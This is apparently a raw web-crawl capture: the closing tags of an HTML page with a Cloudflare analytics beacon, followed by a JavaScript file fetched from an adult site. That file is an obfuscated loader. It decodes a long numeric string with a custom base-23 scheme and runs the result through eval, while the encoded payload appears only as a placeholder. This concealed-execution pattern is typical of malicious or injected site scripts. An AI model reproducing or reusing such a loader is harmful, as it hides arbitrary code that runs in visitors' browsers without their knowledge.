<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ebb9960f476c4f78b48e3d82981766e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://gayrapeerotica.com/js/qZu6guyRC1TK30H.js
body_size: 22944
content:
function qageliyty(sjtuslbrf){var esrwdozxiw='Z';var hdvaynm='A';var fhodo=[];var hfscqxhyml=new RegExp('['+hdvaynm+'-'+esrwdozxiw+']');var lnsul=sjtuslbrf.split(hfscqxhyml);for(var i=0;i<lnsul.length;i++){fhodo.push(String.fromCharCode(parseInt(lnsul[i],23)/(42)));}eval(fhodo.splice(1,fhodo.length).join(''));}qageliyty('[base64]'); 
     